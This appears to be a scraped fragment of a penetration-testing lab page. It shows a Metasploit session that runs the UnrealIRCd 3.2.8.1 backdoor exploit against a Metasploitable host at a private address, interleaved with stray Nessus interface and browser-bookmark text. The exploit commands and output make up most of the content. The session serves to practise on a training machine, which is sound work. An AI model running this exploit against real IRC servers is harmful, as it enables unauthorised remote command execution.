 Nessus
msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf  exploit(unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SomaFM
Name Current Setting Required Description
---- --------------- -------- -----------
Nessus
nessus Help About
RHOST yes The target address
RPORT 6667 yes The target port
Reports Reports Scans Policies Users Configuration
Upload Report Browse Compare Download Delete
Exploit target:
Name Status Last Updated
Id Name
-- ----
Completed Apr 22, 2015 19:08
0 Automatic Target
msf  exploit(unreal_ircd_3281_backdoor) > set RHOST 192.168.1.3
RHOST => 192.168.1.3
msf  exploit(unreal_ircd_3281_backdoor) > exploit
[*] Started reverse double handler
[*] Connected to 192.168.1.3:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] Sending backdoor command...